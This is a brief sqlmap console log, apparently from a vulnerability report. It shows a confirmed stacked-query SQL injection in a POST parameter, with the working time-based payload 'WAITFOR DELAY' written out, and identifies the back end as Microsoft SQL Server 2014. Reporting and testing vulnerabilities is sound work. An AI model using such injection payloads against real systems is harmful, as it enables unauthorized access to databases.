 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: _search=false&nd=1727248354972&rowCountPerPage=10&pageNo=1&sidx=BUS_CODE&sord=asc&method=select&BUS_CODE=1'
);WAITFOR DELAY '0:0:5'--
---
[16:30:40] [INFO] testing Microsoft SQL Server
[16:30:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:30:50] [INFO] confirming Microsoft SQL Server
[16:31:01] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[16:31:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/